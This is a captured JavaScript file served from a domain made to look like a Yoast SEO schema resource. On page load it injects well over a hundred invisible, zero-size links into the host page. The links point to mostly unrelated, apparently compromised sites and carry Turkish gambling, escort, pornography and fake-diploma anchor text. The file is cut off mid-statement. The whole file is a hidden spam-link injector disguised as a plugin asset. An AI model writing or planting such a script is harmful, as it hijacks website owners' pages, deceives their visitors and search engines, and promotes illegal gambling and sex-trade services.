

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/2812.js
body_size: 3518
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbul escort");
    a.appendChild(linkText);
    a.title = "istanbul escort";
    a.href = "https://apsad93.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus giriş");
    a.appendChild(linkText);
    a.title = "Betasus giriş";
    a.href = "https://landmarkhotpot.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://faustohirano.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.ebswien.at/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://sosdienests.lv/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("serdivan escort");
    a.appendChild(linkText);
    a.title = "serdivan escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbul escort");
    a.appendChild(linkText);
    a.title = "istanbul escort";
    a.href = "https://sisli.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://pepestaqueriama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://freshspabali.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://aesculape.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://earthcultureroots.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kalebet");
    a.appendChild(linkText);
    a.title = "kalebet";
    a.href = "https://brighttiger.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.humanas.org.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.proteko.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://bmimmobilier.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://akademiabaru.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://akademiabaru.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih escort");
    a.appendChild(linkText);
    a.title = "fatih escort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://baltistantours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sisli escort");
    a.appendChild(linkText);
    a.title = "sisli escort";
    a.href = "https://sisli.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://www.brsteak.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://sfvcastuds.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://fitconnector.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sirinevler escort");
    a.appendChild(linkText);
    a.title = "sirinevler escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://jenniferjacksonbooks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://kectschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://tr.grandpashabetresmigiris2.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://tr.grandpashabetresmigiris2.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://www.jgrobomarketing.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://www.truckxxgroup.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hd porno izle");
    a.appendChild(linkText);
    a.title = "hd porno izle";
    a.href = "https://taraftarium24-bosserdinc.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://vitabaltic.lt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking Giriş");
    a.appendChild(linkText);
    a.title = "Meritking Giriş";
    a.href = "https://bulenttiras.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://idsusa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://yeguadaalmenaraalta.es";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://yuzdeyuzorganik.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://roc.meliansoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://qm2.meliansoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://projects.meliansoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("medusabahis");
    a.appendChild(linkText);
    a.title = "medusabahis";
    a.href = "https://mstsacoss.meliansoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://klpk.meliansoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://goodstory.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vitoriasbeauty.pt";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://mybluehotel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://holiday-trogir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diploma Al");
    a.appendChild(linkText);
    a.title = "Diploma Al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://jupiter.meliansoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://empirerrg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://ftpbd.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://www.seaart.ai/tr/postDetail/d5v3lade878c738h60v0";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://cadeaura.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hayalbahis");
    a.appendChild(linkText);
    a.title = "hayalbahis";
    a.href = "https://bahari.meliansoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://woollyfelt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://strive2bfit.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://landmarkhotpot.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus giriş");
    a.appendChild(linkText);
    a.title = "Betasus giriş";
    a.href = "https://landmarkhotpot.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://andiamoatavola.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.bushroots.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://michellegielan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://baltistantours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://akademiabaru.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://taxi-tavrika.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://alkhalede5.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://dulcefrut.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://ecocagui.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://visempropiedades.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://fdjd.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://agnidharanews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://shachiengineering.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("masterbetting");
    a.appendChild(linkText);
    a.title = "masterbetting";
    a.href = "https://ipsteknoloji.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://gracehockey.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://cloudjunction.cloud/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://maf.gov.ws/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://m.meritking-2026guncell.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://fc-vuache.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://astratrasporti.ch/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mgemschool.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://silverdaisychain.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://silverdaisychain.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://drnubayratasneem.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://www.annextravel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://gallant-technologies.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://eightproductions.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = "https://bespokedecor.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://utc.edu.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://nationallenders.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://minakami-jfk.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://holiday-trogir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://dss.hu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.allyou.srl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://barcelonaexclusiveprivatetours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.idstechnologie.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.panoco.co.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.title = "celtabet";
    a.href = "https://www.yahsimedya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet giriş");
    a.appendChild(linkText);
    a.title = "celtabet giriş";
    a.href = "https://www.yahsimedya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://tidytailor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://tidytailor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pashagaming");
    a.appendChild(linkText);
    a.title = "pashagaming";
    a.href = "https://bgamedia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet güncel");
    a.appendChild(linkText);
    a.title = "celtabet güncel";
    a.href = "https://www.yahsimedya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://www.tostekitoyvasili.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://rafidainamman.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://rafidainamman.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
